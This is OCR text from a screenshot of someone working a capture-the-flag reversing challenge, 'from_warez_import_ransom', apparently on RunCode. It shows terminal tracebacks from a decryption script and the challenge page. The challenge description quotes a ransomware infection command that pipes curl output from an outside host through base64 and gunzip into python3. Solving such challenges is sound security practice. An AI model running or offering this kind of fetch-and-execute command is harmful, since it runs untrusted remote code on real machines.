 hacky (runcode) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu
Terminal
File Edit View Search Terminal Help
File "warez_solve.py", line 28, in decrypt_dir
enc = b':'.join(contents.split(b':')[:-3])
File "/usr/lib/python3.8/bdb.py", line 94, in trace_dis
return self.dispatch_exception(frame, arg)
File "/usr/lib/python3.8/bdb.py", line 174, in dispatch
if self.quitting: raise BdbQuit
bdb.BdbQuit
oxdf@hacky[~/runcode/warez]$ python warez_solve.py super_
Traceback (most recent call last):
File "warez_solve.py", line 44, in <module>
decrypt_dir(sys.argv[1])
File "warez_solve.py", line 19, in decrypt_dir
decrypt_dir(os.path.join(d, fn.name))
File "warez_solve.py", line 27, in decrypt_dir
uid = contents.split(b':')[-3]
IndexError: list index out of range
oxdf@hacky[~/runcode/warez]$ python warez.py
oxdf@hacky[~/runcode/warez]$ find super_sensitive_files
269473 0 lrwxrwxrwx 1 oxdf oxdf
oxdf@hacky[~/runcode/warez]$ find super_sensitive_files/
4467420 4 drwxrwxr-x 3 oxdf oxdf 409
4467428 4 -rw-rw-r-- 1 oxdf oxdf 24
4467426 4 drwxrwxr-x 2 oxdf oxdf 409
4467427 4 -rw-rw-r-- 1 oxdf oxdf 24
4467422 4 -rw-rw-r-- 1 oxdf oxdf 24
oxdf@hacky[~/runcode/warez]$ python warez_solve.py super_
oxdf@hacky[~/runcode/warez]$
OFF 0:bashZ 1:bash 2:bash*Z 3:bash-
RunCode: Do from_warez_import_ransom — Mozilla Firefox
RunCode: Do from_warez
https://2021comp.runcode.ninja/do_challenge/from_warez_import_ransom 150%
Challenges Scoreboard Help Stats Sponsors Curren
5th of
Submission Success! Your code will run shortly. ×
from_warez_import_ransom
200 pts
Author || First Blood || Writeups || Stats
Hard web reversing compression
Description
We seem to have been hit with some form of
ransomware. We caught the command that was run
to infect us, but we have no idea what it's doing? Can
you help get our files back? python3 -c "$(curl -s
http://ransom.warez.forsale/payload|base64
-d|gunzip)" We have tar'd up the encrypted files
here for you to analyze:
Latest Feedback (0xdf)
from_warez.. Success! 202
01:
from_warez.. Dies 202
While 01:
Running
from_warez.. incorrect 202
RunCode: Do from_wa... Terminal [Software Updater] (as superuser) (as superuser)
Right Ctrl